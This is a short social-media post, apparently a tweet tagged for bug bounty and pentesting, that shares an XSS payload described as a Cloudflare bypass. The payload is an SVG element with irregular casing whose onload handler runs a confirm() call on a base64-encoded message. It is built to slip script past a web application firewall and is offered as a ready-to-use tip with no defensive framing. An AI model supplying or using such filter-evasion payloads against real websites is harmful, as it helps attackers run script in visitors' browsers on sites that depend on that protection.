 root_lucky_'s tweet photo. #tipsandmindset
CLOUDFLARE BYPASS [XSS]  PAYLOAD: 

<Svg Only=1 OnLoad=confirm(atob("Q2xvdWRmbGFyZSBCeXBhc3NlZCA6KQ=="))>

#infosecurity #infosec #BugBounty #bugbountytips #Pentesting #CyberSecurity #networking https://t.co/ECLopRKNBt